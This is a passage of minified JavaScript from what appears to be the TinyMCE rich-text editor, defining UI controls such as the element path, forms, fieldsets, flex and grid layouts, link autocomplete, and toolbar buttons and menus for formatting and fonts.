'+t.settings.delimiter+" </div>":"")+'<div role="button" class="'+a+"path-item"+(r==i-1?" "+a+"last":"")+'" data-index="'+r+'" tabindex="-1" id="'+t._id+"-"+r+'" aria-level="'+(r+1)+'">'+n[r].name+"</div>";return o||(o='<div class="'+a+'path-item">\xa0</div>'),o}})}),r(Rt,[Tt],function(e){return e.extend({postRender:function(){function e(e){if(1===e.nodeType){if("BR"==e.nodeName||e.getAttribute("data-mce-bogus"))return!0;if("bookmark"===e.getAttribute("data-mce-type"))return!0}return!1}var t=this,n=t.settings.editor;return n.settings.elementpath!==!1&&(t.on("select",function(e){n.focus(),n.selection.select(this.row()[e.index].element),n.nodeChanged()}),n.on("nodeChange",function(r){for(var i=[],o=r.parents,a=o.length;a--;)if(1==o[a].nodeType&&!e(o[a])){var s=n.fire("ResolveName",{name:o[a].nodeName.toLowerCase(),target:o[a]});if(s.isDefaultPrevented()||i.push({name:s.name,element:o[a]}),s.isPropagationStopped())break}t.row(i)})),t._super()}})}),r(At,[Ne],function(e){return e.extend({Defaults:{layout:"flex",align:"center",defaults:{flex:1}},renderHtml:function(){var e=this,t=e._layout,n=e.classPrefix;return e.classes.add("formitem"),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1">'+(e.settings.title?'<div id="'+e._id+'-title" class="'+n+'title">'+e.settings.title+"</div>":"")+'<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"}})}),r(Bt,[Ne,At,m],function(e,t,n){return e.extend({Defaults:{containerCls:"form",layout:"flex",direction:"column",align:"stretch",flex:1,padding:20,labelGap:30,spacing:10,callbacks:{submit:function(){this.submit()}}},preRender:function(){var e=this,r=e.items();e.settings.formItemDefaults||(e.settings.formItemDefaults={layout:"flex",autoResize:"overflow",defaults:{flex:1}}),r.each(function(r){var i,o=r.settings.label;o&&(i=new t(n.extend({items:{type:"label",id:r._id+"-l",text:o,flex:0,forId:r._id,disabled:r.disabled()}},e.settings.formItemDefaults)),i.type="formitem",r.aria("labelledby",r._id+"-l"),"undefined"==typeof r.settings.flex&&(r.settings.flex=1),e.replace(r,i),i.add(r))})},submit:function(){return this.fire("submit",{data:this.toJSON()})},postRender:function(){var e=this;e._super(),e.fromJSON(e.settings.data)},bindStates:function(){function e(){var e=0,n=[],r,i,o;if(t.settings.labelGapCalc!==!1)for(o="children"==t.settings.labelGapCalc?t.find("formitem"):t.items(),o.filter("formitem").each(function(t){var r=t.items()[0],i=r.getEl().clientWidth;e=i>e?i:e,n.push(r)}),i=t.settings.labelGap||0,r=n.length;r--;)n[r].settings.minWidth=e+i}var t=this;t._super(),t.on("show",e),e()}})}),r(Dt,[Bt],function(e){return e.extend({Defaults:{containerCls:"fieldset",layout:"flex",direction:"column",align:"stretch",flex:1,padding:"25 15 5 15",labelGap:30,spacing:10,border:1},renderHtml:function(){var e=this,t=e._layout,n=e.classPrefix;return e.preRender(),t.preRender(e),'<fieldset id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1">'+(e.settings.title?'<legend id="'+e._id+'-title" class="'+n+'fieldset-title">'+e.settings.title+"</legend>":"")+'<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></fieldset>"}})}),r(Lt,[w,z,h,it,m,_],function(e,t,n,r,i,o){var a=i.trim,s=function(e,t,n,r,i){return{type:e,title:t,url:n,level:r,attach:i}},l=function(e){for(;e=e.parentNode;){var t=e.contentEditable;if(t&&"inherit"!==t)return o.isContentEditableTrue(e)}return!1},u=function(t,n){return e.DOM.select(t,n)},c=function(e){return e.innerText||e.textContent},d=function(e){return e.id?e.id:r.uuid("h")},f=function(e){return e&&"A"===e.nodeName&&(e.id||e.name)},p=function(e){return f(e)&&m(e)},h=function(e){return e&&/^(H[1-6])$/.test(e.nodeName)},m=function(e){return l(e)&&!o.isContentEditableFalse(e)},g=function(e){return h(e)&&m(e)},v=function(e){return h(e)?parseInt(e.nodeName.substr(1),10):0},y=function(e){var t=d(e),n=function(){e.id=t};return s("header",c(e),"#"+t,v(e),n)},b=function(e){var n=e.id||e.name,r=c(e);return s("anchor",r?r:"#"+n,"#"+n,0,t.noop)},C=function(e){return n.map(n.filter(e,g),y)},x=function(e){return n.map(n.filter(e,p),b)},w=function(e){var t=u("h1,h2,h3,h4,h5,h6,a:not([href])",e);return t},E=function(e){return a(e.title).length>0},N=function(e){var t=w(e);return n.filter(C(t).concat(x(t)),E)};return{find:N}}),r(Mt,[wt,m,h,z,I,Lt],function(e,t,n,r,i,o){var a={},s=5,l=function(e){return{title:e.title,value:{title:{raw:e.title},url:e.url,attach:e.attach}}},u=function(e){return t.map(e,l)},c=function(e,t){return{title:e,value:{title:e,url:t,attach:r.noop}}},d=function(e,t){var r=n.find(t,function(t){return t.url===e});return!r},f=function(e,t,n){var r=t in e?e[t]:n;return r===!1?null:r},p=function(e,i,o,s){var l={title:"-"},p=function(e){var a=n.filter(e[o],function(e){return d(e,i)});return t.map(a,function(e){return{title:e,value:{title:e,url:e,attach:r.noop}}})},h=function(e){var t=n.filter(i,function(t){return t.type==e});return u(t)},g=function(){var e=h("anchor"),t=f(s,"anchor_top","#top"),n=f(s,"anchor_bottom","#bottom");return null!==t&&e.unshift(c("<top>",t)),null!==n&&e.push(c("<bottom>",n)),e},v=function(e){return n.reduce(e,function(e,t){var n=0===e.length||0===t.length;return n?e.concat(t):e.concat(l,t)},[])};return s.typeahead_urls===!1?[]:"file"===o?v([m(e,p(a)),m(e,h("header")),m(e,g())]):m(e,p(a))},h=function(e,t){var r=a[t];/^https?/.test(e)&&(r?n.indexOf(r,e)===-1&&(a[t]=r.slice(0,s).concat(e)):a[t]=[e])},m=function(e,n){var r=e.toLowerCase(),i=t.grep(n,function(e){return e.title.toLowerCase().indexOf(r)!==-1});return 1===i.length&&i[0].title===e?[]:i},g=function(e){var t=e.title;return t.raw?t.raw:t},v=function(e,t,n,r){var i=function(i){var a=o.find(n),s=p(i,a,r,t);e.showAutoComplete(s,i)};e.on("autocomplete",function(){i(e.value())}),e.on("selectitem",function(t){var n=t.value;e.value(n.url);var i=g(n);"image"===r?e.fire("change",{meta:{alt:i,attach:n.attach}}):e.fire("change",{meta:{text:i,attach:n.attach}}),e.focus()}),e.on("click",function(t){0===e.value().length&&"INPUT"===t.target.nodeName&&i("")}),e.on("PostRender",function(){e.getRoot().on("submit",function(t){t.isDefaultPrevented()||h(e.value(),r)})})},y=function(e){var t=e.status,n=e.message;return"valid"===t?{status:"ok",message:n}:"unknown"===t?{status:"warn",message:n}:"invalid"===t?{status:"warn",message:n}:{status:"none",message:""}},b=function(e,t,n){var r=t.filepicker_validator_handler;if(r){var i=function(t){return 0===t.length?void e.statusLevel("none"):void r({url:t,type:n},function(t){var n=y(t);e.statusMessage(n.message),e.statusLevel(n.status)})};e.state.on("change:value",function(e){i(e.value)})}};return e.extend({init:function(e){var n=this,r=tinymce.activeEditor,i=r.settings,o,a,s,l=e.filetype;e.spellcheck=!1,s=i.file_picker_types||i.file_browser_callback_types,s&&(s=t.makeMap(s,/[, ]/)),s&&!s[l]||(a=i.file_picker_callback,!a||s&&!s[l]?(a=i.file_browser_callback,!a||s&&!s[l]||(o=function(){a(n.getEl("inp").id,n.value(),l,window)})):o=function(){var e=n.fire("beforecall").meta;e=t.extend({filetype:l},e),a.call(r,function(e,t){n.value(e).fire("change",{meta:t})},n.value(),e)}),o&&(e.icon="browse",e.onaction=o),n._super(e),v(n,i,r.getBody(),l),b(n,i,l)}})}),r(Pt,[yt],function(e){return e.extend({recalc:function(e){var t=e.layoutRect(),n=e.paddingBox;e.items().filter(":visible").each(function(e){e.layoutRect({x:n.left,y:n.top,w:t.innerW-n.right-n.left,h:t.innerH-n.top-n.bottom}),e.recalc&&e.recalc()})}})}),r(Ot,[yt],function(e){return e.extend({recalc:function(e){var t,n,r,i,o,a,s,l,u,c,d,f,p,h,m,g,v=[],y,b,C,x,w,E,N,_,S,k,T,R,A,B,D,L,M,P,O,H,I,F,z=Math.max,U=Math.min;for(r=e.items().filter(":visible"),i=e.layoutRect(),o=e.paddingBox,a=e.settings,f=e.isRtl()?a.direction||"row-reversed":a.direction,s=a.align,l=e.isRtl()?a.pack||"end":a.pack,u=a.spacing||0,"row-reversed"!=f&&"column-reverse"!=f||(r=r.set(r.toArray().reverse()),f=f.split("-")[0]),"column"==f?(S="y",N="h",_="minH",k="maxH",R="innerH",T="top",A="deltaH",B="contentH",O="left",M="w",D="x",L="innerW",P="minW",H="right",I="deltaW",F="contentW"):(S="x",N="w",_="minW",k="maxW",R="innerW",T="left",A="deltaW",B="contentW",O="top",M="h",D="y",L="innerH",P="minH",H="bottom",I="deltaH",F="contentH"),d=i[R]-o[T]-o[T],E=c=0,t=0,n=r.length;t<n;t++)p=r[t],h=p.layoutRect(),m=p.settings,g=m.flex,d-=t<n-1?u:0,g>0&&(c+=g,h[k]&&v.push(p),h.flex=g),d-=h[_],y=o[O]+h[P]+o[H],y>E&&(E=y);if(x={},d<0?x[_]=i[_]-d+i[A]:x[_]=i[R]-d+i[A],x[P]=E+i[I],x[B]=i[R]-d,x[F]=E,x.minW=U(x.minW,i.maxW),x.minH=U(x.minH,i.maxH),x.minW=z(x.minW,i.startMinWidth),x.minH=z(x.minH,i.startMinHeight),!i.autoResize||x.minW==i.minW&&x.minH==i.minH){for(C=d/c,t=0,n=v.length;t<n;t++)p=v[t],h=p.layoutRect(),b=h[k],y=h[_]+h.flex*C,y>b?(d-=h[k]-h[_],c-=h.flex,h.flex=0,h.maxFlexSize=b):h.maxFlexSize=0;for(C=d/c,w=o[T],x={},0===c&&("end"==l?w=d+o[T]:"center"==l?(w=Math.round(i[R]/2-(i[R]-d)/2)+o[T],w<0&&(w=o[T])):"justify"==l&&(w=o[T],u=Math.floor(d/(r.length-1)))),x[D]=o[O],t=0,n=r.length;t<n;t++)p=r[t],h=p.layoutRect(),y=h.maxFlexSize||h[_],"center"===s?x[D]=Math.round(i[L]/2-h[M]/2):"stretch"===s?(x[M]=z(h[P]||0,i[L]-o[O]-o[H]),x[D]=o[O]):"end"===s&&(x[D]=i[L]-h[M]-o.top),h.flex>0&&(y+=h.flex*C),x[N]=y,x[S]=w,p.layoutRect(x),p.recalc&&p.recalc(),w+=y+u}else if(x.w=x.minW,x.h=x.minH,e.layoutRect(x),this.recalc(e),null===e._lastRect){var W=e.parent();W&&(W._lastRect=null,W.recalc())}}})}),r(Ht,[vt],function(e){return e.extend({Defaults:{containerClass:"flow-layout",controlClass:"flow-layout-item",endClass:"break"},recalc:function(e){e.items().filter(":visible").each(function(e){e.recalc&&e.recalc()})},isNative:function(){return!0}})}),r(It,[w],function(e){var t=function(e,t,n){for(;n!==t;){if(n.style[e])return n.style[e];n=n.parentNode}return 0},n=function(e){return/[0-9.]+px$/.test(e)?Math.round(72*parseInt(e,10)/96)+"pt":e},r=function(e){return e.replace(/[\'\"]/g,"").replace(/,\s+/g,",")},i=function(t,n){return e.DOM.getStyle(n,t,!0)},o=function(e,n){var r=t("fontSize",e,n);return r?r:i("fontSize",n)},a=function(e,n){var o=t("fontFamily",e,n);return r(o?o:i("fontFamily",n))};return{getFontSize:o,getFontFamily:a,toPt:n}}),r(Ft,[xe,Pe,Ae,m,h,w,ut,d,It],function(e,t,n,r,i,o,a,s,l){function u(e){e.settings.ui_container&&(s.container=o.DOM.select(e.settings.ui_container)[0])}function c(t){t.on("ScriptsLoaded",function(){t.rtl&&(e.rtl=!0)})}function d(e){function t(t,n){return function(){var r=this;e.on("nodeChange",function(i){var o=e.formatter,a=null;f(i.parents,function(e){if(f(t,function(t){if(n?o.matchNode(e,n,{value:t.value})&&(a=t.value):o.matchNode(e,t.value)&&(a=t.value),a)return!1}),a)return!1}),r.value(a)})}}function i(t){return function(){var n=this,r=function(e){return e?e.split(",")[0]:""};e.on("nodeChange",function(i){var o,a=null;o=l.getFontFamily(e.getBody(),i.element),f(t,function(e){e.value.toLowerCase()===o.toLowerCase()&&(a=e.value)}),f(t,function(e){a||r(e.value).toLowerCase()!==r(o).toLowerCase()||(a=e.value)}),n.value(a),!a&&o&&n.text(r(o))})}}function o(t){return function(){var n=this;e.on("nodeChange",function(r){var i,o,a=null;i=l.getFontSize(e.getBody(),r.element),o=l.toPt(i),f(t,function(e){e.value===i?a=i:e.value===o&&(a=o)}),n.value(a),a||n.text(o)})}}function a(e){e=e.replace(/;$/,"").split(";");for(var t=e.length;t--;)e[t]=e[t].split("=");return e}function s(){function t(e){var n=[];if(e)return f(e,function(e){var o={text:e.title,icon:e.icon};if(e.items)o.menu=t(e.items);else{var a=e.format||"custom"+r++;e.format||(e.name=a,i.push(e)),o.format=a,o.cmd=e.cmd}n.push(o)}),n}function n(){var n;return n=t(e.settings.style_formats_merge?e.settings.style_formats?o.concat(e.settings.style_formats):o:e.settings.style_formats||o)}var r=0,i=[],o=[{title:"Headings",items:[{title:"Heading 1",format:"h1"},{title:"Heading 2",format:"h2"},{title:"Heading 3",format:"h3"},{title:"Heading 4",format:"h4"},{title:"Heading 5",format:"h5"},{title:"Heading 6",format:"h6"}]},{title:"Inline",items:[{title:"Bold",icon:"bold",format:"bold"},{title:"Italic",icon:"italic",format:"italic"},{title:"Underline",icon:"underline",format:"underline"},{title:"Strikethrough",icon:"strikethrough",format:"strikethrough"},{title:"Superscript",icon:"superscript",format:"superscript"},{title:"Subscript",icon:"subscript",format:"subscript"},{title:"Code",icon:"code",format:"code"}]},{title:"Blocks",items:[{title:"Paragraph",format:"p"},{title:"Blockquote",format:"blockquote"},{title:"Div",format:"div"},{title:"Pre",format:"pre"}]},{title:"Alignment",items:[{title:"Left",icon:"alignleft",format:"alignleft"},{title:"Center",icon:"aligncenter",format:"aligncenter"},{title:"Right",icon:"alignright",format:"alignright"},{title:"Justify",icon:"alignjustify",format:"alignjustify"}]}];return e.on("init",function(){f(i,function(t){e.formatter.register(t.name,t)})}),{type:"menu",items:n(),onPostRender:function(t){e.fire("renderFormatsMenu",{control:t.control})},itemDefaults:{preview:!0,textStyle:function(){if(this.settings.format)return e.formatter.getCssText(this.settings.format)},onPostRender:function(){var t=this;t.parent().on("show",function(){var n,r;n=t.settings.format,n&&(t.disabled(!e.formatter.canApply(n)),t.active(e.formatter.match(n))),r=t.settings.cmd,r&&t.active(e.queryCommandState(r))})},onclick:function(){this.settings.format&&h(this.settings.format),this.settings.cmd&&e.execCommand(this.settings.cmd)}}}}function u(t){return function(){var n=this;e.formatter?e.formatter.formatChanged(t,function(e){n.active(e)}):e.on("init",function(){e.formatter.formatChanged(t,function(e){n.active(e)})})}}function c(t){return function(){function n(){return!!e.undoManager&&e.undoManager[t]()}var r=this;t="redo"==t?"hasRedo":"hasUndo",r.disabled(!n()),e.on("Undo Redo AddUndo TypingUndo ClearUndos SwitchMode",function(){r.disabled(e.readonly||!n())})}}function d(){var t=this;e.on("VisualAid",function(e){t.active(e.hasVisual)}),t.active(e.hasVisual)}function h(t){t.control&&(t=t.control.value()),t&&e.execCommand("mceToggleFormat",!1,t)}function m(t){var n=t.length;return r.each(t,function(t){t.menu&&(t.hidden=0===m(t.menu));var r=t.format;r&&(t.hidden=!e.formatter.canApply(r)),t.hidden&&n--}),n}function g(t){var n=t.items().length;return t.items().each(function(t){t.menu&&t.visible(g(t.menu)>0),!t.menu&&t.settings.menu&&t.visible(m(t.settings.menu)>0);var r=t.settings.format;r&&t.visible(e.formatter.canApply(r)),t.visible()||n--}),n}var v;v=s(),f({bold:"Bold",italic:"Italic",underline:"Underline",strikethrough:"Strikethrough",subscript:"Subscript",superscript:"Superscript"},function(t,n){e.addButton(n,{tooltip:t,onPostRender:u(n),onclick:function(){h(n)}})}),f({outdent:["Decrease indent","Outdent"],indent:["Increase indent","Indent"],cut:["Cut","Cut"],copy:["Copy","Copy"],paste:["Paste","Paste"],help:["Help","mceHelp"],selectall:["Select all","SelectAll"],removeformat:["Clear formatting","RemoveFormat"],visualaid:["Visual aids","mceToggleVisualAid"],newdocument:["New document","mceNewDocument"]},function(t,n){e.addButton(n,{tooltip:t[0],cmd:t[1]})}),f({blockquote:["Blockquote","mceBlockQuote"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],alignleft:["Align left","JustifyLeft"],aligncenter:["Align center","JustifyCenter"],alignright:["Align right","JustifyRight"],alignjustify:["Justify","JustifyFull"],alignnone:["No alignment","JustifyNone"]},function(t,n){e.addButton(n,{tooltip:t[0],cmd:t[1],onPostRender:u(n)})});var y=function(e){var t=e;return t.length>0&&"-"===t[0].text&&(t=t.slice(1)),t.length>0&&"-"===t[t.length-1].text&&(t=t.slice(0,t.length-1)),t},b=function(t){var n,i;if("string"==typeof t)i=t.split(" ");else if(r.isArray(t))return p(r.map(t,b));return n=r.grep(i,function(t){return"|"===t||t in e.menuItems}),r.map(n,function(t){return"|"===t?{text:"-"}:e.menuItems[t]})},C=function(t){var n=[{text:"-"}],i=r.grep(e.menuItems,function(e){return e.context===t});return r.each(i,function(e){"before"==e.separator&&n.push({text:"|"}),e.prependToContext?n.unshift(e):n.push(e),"after"==e.separator&&n.push({text:"|"})}),n},x=function(e){return y(e.insert_button_items?b(e.insert_button_items):C("insert"))};e.addButton("undo",{tooltip:"Undo",onPostRender:c("undo"),cmd:"undo"}),e.addButton("redo",{tooltip:"Redo",onPostRender:c("redo"),cmd:"redo"}),e.addMenuItem("newdocument",{text:"New document",icon:"newdocument",cmd:"mceNewDocument"}),e.addMenuItem("undo",{text:"Undo",icon:"undo",shortcut:"Meta+Z",onPostRender:c("undo"),cmd:"undo"}),e.addMenuItem("redo",{text:"Redo",icon:"redo",shortcut:"Meta+Y",onPostRender:c("redo"),cmd:"redo"}),e.addMenuItem("visualaid",{text:"Visual aids",selectable:!0,onPostRender:d,cmd:"mceToggleVisualAid"}),e.addButton("remove",{tooltip:"Remove",icon:"remove",cmd:"Delete"}),e.addButton("insert",{type:"menubutton",icon:"insert",menu:[],oncreatemenu:function(){this.menu.add(x(e.settings)),this.menu.renderNew()}}),f({cut:["Cut","Cut","Meta+X"],copy:["Copy","Copy","Meta+C"],paste:["Paste","Paste","Meta+V"],selectall:["Select all","SelectAll","Meta+A"],bold:["Bold","Bold","Meta+B"],italic:["Italic","Italic","Meta+I"],underline:["Underline","Underline","Meta+U"],strikethrough:["Strikethrough","Strikethrough"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],removeformat:["Clear formatting","RemoveFormat"]},function(t,n){e.addMenuItem(n,{text:t[0],icon:n,shortcut:t[2],cmd:t[1]})}),e.on("mousedown",function(){n.hideAll()}),e.addButton("styleselect",{type:"menubutton",text:"Formats",menu:v,onShowMenu:function(){e.settings.style_formats_autohide&&g(this.menu)}}),e.addButton("formatselect",function(){var n=[],r=a(e.settings.block_formats||"Paragraph=p;Heading 1=h1;Heading 2=h2;Heading 3=h3;Heading 4=h4;Heading 5=h5;Heading 6=h6;Preformatted=pre");return f(r,function(t){n.push({text:t[0],value:t[1],textStyle:function(){return e.formatter.getCssText(t[1])}})}),{type:"listbox",text:r[0][0],values:n,fixedWidth:!0,onselect:h,onPostRender:t(n)}}),e.addButton("fontselect",function(){var t="Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",n=[],r=a(e.settings.font_formats||t);return f(r,function(e){n.push({text:{raw:e[0]},value:e[1],textStyle:e[1].indexOf("dings")==-1?"font-family:"+e[1]:""})}),{type:"listbox",text:"Font Family",tooltip:"Font Family",values:n,fixedWidth:!0,onPostRender:i(n),onselect:function(t){t.control.settings.value&&e.execCommand("FontName",!1,t.control.settings.value)}}}),e.addButton("fontsizeselect",function(){var t=[],n="8pt 10pt 12pt 14pt 18pt 24pt 36pt",r=e.settings.fontsize_formats||n;return f(r.split(" "),function(e){var n=e,r=e,i=e.split("=");i.length>1&&(n=i[0],r=i[1]),t.push({text:n,value:r})}),{type:"listbox",text:"Font Sizes",tooltip:"Font Sizes",values:t,fixedWidth:!0,onPostRender:o(t),onclick:function(t){t.control.settings.value&&e.execCommand("FontSize",!1,t.control.settings.value)}}}),e.addMenuItem("formats",{text:"Formats",menu:v})}var f=r.each,p=function(e){return i.reduce(e,function(e,t){return e.concat(t)},[])};a.on("AddEditor",function(e){var t=e.editor;c(t),d(t),u(t)}),e.translate=function(e){return a.translate(e)},t.tooltips=!s.iOS}),r(zt,[yt],function(e){return e.extend({recalc:function(e){var t,n,r,i,o,a,s,l,u,c,d,f,p,h,m,g,v,y,b,C,x,w,E,N=[],_=[],S,k,T,R,A,B;t=e.settings,i=e.items().filter(":visible"),o=e.layoutRect(),r=t.columns||Math.ceil(Math.sqrt(i.length)),n=Math.ceil(i.length/r),y=t.spacingH||t.spacing||0,b=t.spacingV||t.spacing||0,C=t.alignH||t.align,x=t.alignV||t.align,g=e.paddingBox,A="reverseRows"in t?t.reverseRows:e.isRtl(),C&&"string"==typeof C&&(C=[C]),x&&"string"==typeof x&&(x=[x]);for(d=0;d<r;d++)N.push(0);for(f=0;f<n;f++)_.push(0);for(f=0;f<n;f++)for(d=0;d<r&&(c=i[f*r+d],c);d++)u=c.layoutRect(),S=u.minW,k=u.minH,N[d]=S>N[d]?S:N[d],_[f]=k>_[f]?k:_[f];for(T=o.innerW-g.left-g.right,w=0,d=0;d<r;d++)w+=N[d]+(d>0?y:0),T-=(d>0?y:0)+N[d];for(R=o.innerH-g.top-g.bottom,E=0,f=0;f<n;f++)E+=_[f]+(f>0?b:0),R-=(f>0?b:0)+_[f];if(w+=g.left+g.right,E+=g.top+g.bottom,l={},l.minW=w+(o.w-o.innerW),l.minH=E+(o.h-o.innerH),l.contentW=l.minW-o.deltaW,l.contentH=l.minH-o.deltaH,l.minW=Math.min(l.minW,o.maxW),l.minH=Math.min(l.minH,o.maxH),l.minW=Math.max(l.minW,o.startMinWidth),l.minH=Math.max(l.minH,o.startMinHeight),!o.autoResize||l.minW==o.minW&&l.minH==o.minH){o.autoResize&&(l=e.layoutRect(l),l.contentW=l.minW-o.deltaW,l.contentH=l.minH-o.deltaH);var D;D="start"==t.packV?0:R>0?Math.floor(R/n):0;var L=0,M=t.flexWidths;if(M)for(d=0;d<M.length;d++)L+=M[d];else L=r;var P=T/L;for(d=0;d<r;d++)N[d]+=M?M[d]*P:P;for(h=g.top,f=0;f<n;f++){for(p=g.left,s=_[f]+D,d=0;d<r&&(B=A?f*r+r-1-d:f*r+d,c=i[B],c);d++)m=c.settings,u=c.layoutRect(),a=Math.max(N[d],u.startMinWidth),u.x=p,u.y=h,v=m.alignH||(C?C[d]||C[0]:null),"center"==v?u.x=p+a/2-u.w/2:"right"==v?u.x=p+a-u.w:"stretch"==v&&(u.w=a),v=m.alignV||(x?x[d]||x[0]:null),"center"==v?u.y=h+s/2-u.h/2:"bottom"==v?u.y=h+s-u.h:"stretch"==v&&(u.h=s),c.layoutRect(u),p+=a+y,c.recalc&&c.recalc();h+=s+b}}else if(l.w=l.minW,l.h=l.minH,e.layoutRect(l),this.recalc(e),null===e._lastRect){var O=e.parent();O&&(O._lastRect=null,O.recalc())}}})}),r(Ut,[Pe,c],function(e,t){return e.extend({renderHtml:function(){var e=this;return e.classes.add("iframe"),e.canFocus=!1,'<iframe id="'+e._id+'" class="'+e.classes+'" tabindex="-1" src="'+(e.settings.url||"javascript:''")+'" frameborder="0"></iframe>'},src:function(e){this.getEl().src=e},html:function(e,n){var r=this,i=this.getEl().contentWindow.document.body;return i?(i.innerHTML=e,n&&n()):t.setTimeout(function(){r.html(e)}),this}})}),r(Wt,[Pe],function(e){return e.extend({init:function(e){var t=this;t._super(e),t.classes.add("widget").add("infobox"),t.canFocus=!1},severity:function(e){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(e)},help:function(e){this.state.set("help",e)},renderHtml:function(){var e=this,t=e.classPrefix;return'<div id="'+e._id+'" class="'+e.classes+'"><div id="'+e._id+'-body">'+e.encode(e.state.get("text"))+'<button role="button" tabindex="-1"><i class="'+t+"ico "+t+'i-help"></i></button></div></div>'},bindStates:function(){var e=this;return e.state.on("change:text",function(t){e.getEl("body").firstChild.data=e.encode(t.value),e.state.get("rendered")&&e.updateLayoutRect()}),e.state.on("change:help",function(t){e.classes.toggle("has-help",t.value),e.state.get("rendered")&&e.updateLayoutRect()}),e._super()}})}),r(Vt,[Pe,ve],function(e,t){return e.extend({init:function(e){var t=this;t._super(e),t.classes.add("widget").add("label"),t.canFocus=!1,e.multiline&&t.classes.add("autoscroll"),e.strong&&t.classes.add("strong")},initLayoutRect:function(){var e=this,n=e._super();if(e.settings.multiline){var r=t.getSize(e.getEl());r.width>n.maxW&&(n.minW=n.maxW,e.classes.add("multiline")),e.getEl().style.width=n.minW+"px",n.startMinH=n.h=n.minH=Math.min(n.maxH,t.getSize(e.getEl()).height)}return n},repaint:function(){var e=this;return e.settings.multiline||(e.getEl().style.lineHeight=e.layoutRect().h+"px"),e._super()},severity:function(e){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(e)},renderHtml:function(){var e=this,t,n,r=e.settings.forId;return!r&&(n=e.settings.forName)&&(t=e.getRoot().find("#"+n)[0],t&&(r=t._id)),r?'<label id="'+e._id+'" class="'+e.classes+'"'+(r?' for="'+r+'"':"")+">"+e.encode(e.state.get("text"))+"</label>":'<span id="'+e._id+'" class="'+e.classes+'">'+e.encode(e.state.get("text"))+"</span>"},bindStates:function(){var e=this;return e.state.on("change:text",function(t){e.innerHtml(e.encode(t.value)),e.state.get("rendered")&&e.updateLayoutRect()}),e._super()}})}),r($t,[Ne],function(e){return e.extend({Defaults:{role:"toolbar",layout:"flow"},init:function(e){var t=this;t._super(e),t.classes.add("toolbar")},postRender:function(){var e=this;return e.items().each(function(e){e.classes.add("toolbar-item")}),e._super()}})}),r(qt,[$t],function(e){
return e.extend({Defaults:{role:"menubar",containerCls:"menubar",ariaRoot:!0,defaults:{type:"menubutton"}}})}),r(jt,[bt,we,qt],function(e,t,n){function r(e,t){for(;e;){if(t===e)return!0;e=e.parentNode}return!1}var i=e.extend({init:function(e){var t=this;t._renderOpen=!0,t._super(e),e=t.settings,t.classes.add("menubtn"),e.fixedWidth&&t.classes.add("fixed-width"),t.aria("haspopup",!0),t.state.set("menu",e.menu||t.render())},showMenu:function(){var e=this,n;return e.menu&&e.menu.visible()?e.hideMenu():(e.menu||(n=e.state.get("menu")||[],n.length?n={type:"menu",items:n}:n.type=n.type||"menu",n.renderTo?e.menu=n.parent(e).show().renderTo():e.menu=t.create(n).parent(e).renderTo(),e.fire("createmenu"),e.menu.reflow(),e.menu.on("cancel",function(t){t.control.parent()===e.menu&&(t.stopPropagation(),e.focus(),e.hideMenu())}),e.menu.on("select",function(){e.focus()}),e.menu.on("show hide",function(t){t.control==e.menu&&e.activeMenu("show"==t.type),e.aria("expanded","show"==t.type)}).fire("show")),e.menu.show(),e.menu.layoutRect({w:e.layoutRect().w}),e.menu.moveRel(e.getEl(),e.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"]),void e.fire("showmenu"))},hideMenu:function(){var e=this;e.menu&&(e.menu.items().each(function(e){e.hideMenu&&e.hideMenu()}),e.menu.hide())},activeMenu:function(e){this.classes.toggle("active",e)},renderHtml:function(){var e=this,t=e._id,r=e.classPrefix,i=e.settings.icon,o,a=e.state.get("text"),s="";return o=e.settings.image,o?(i="none","string"!=typeof o&&(o=window.getSelection?o[0]:o[1]),o=" style=\"background-image: url('"+o+"')\""):o="",a&&(e.classes.add("btn-has-text"),s='<span class="'+r+'txt">'+e.encode(a)+"</span>"),i=e.settings.icon?r+"ico "+r+"i-"+i:"",e.aria("role",e.parent()instanceof n?"menuitem":"button"),'<div id="'+t+'" class="'+e.classes+'" tabindex="-1" aria-labelledby="'+t+'"><button id="'+t+'-open" role="presentation" type="button" tabindex="-1">'+(i?'<i class="'+i+'"'+o+"></i>":"")+s+' <i class="'+r+'caret"></i></button></div>'},postRender:function(){var e=this;return e.on("click",function(t){t.control===e&&r(t.target,e.getEl())&&(e.showMenu(),t.aria&&e.menu.items().filter(":visible")[0].focus())}),e.on("mouseenter",function(t){var n=t.control,r=e.parent(),o;n&&r&&n instanceof i&&n.parent()==r&&(r.items().filter("MenuButton").each(function(e){e.hideMenu&&e!=n&&(e.menu&&e.menu.visible()&&(o=!0),e.hideMenu())}),o&&(n.focus(),n.showMenu()))}),e._super()},bindStates:function(){var e=this;return e.state.on("change:menu",function(){e.menu&&e.menu.remove(),e.menu=null}),e._super()},remove:function(){this._super(),this.menu&&this.menu.remove()}});return i}),r(Yt,[Pe,we,d,c],function(e,t,n,r){return e.extend({Defaults:{border:0,role:"menuitem"},init:function(e){var 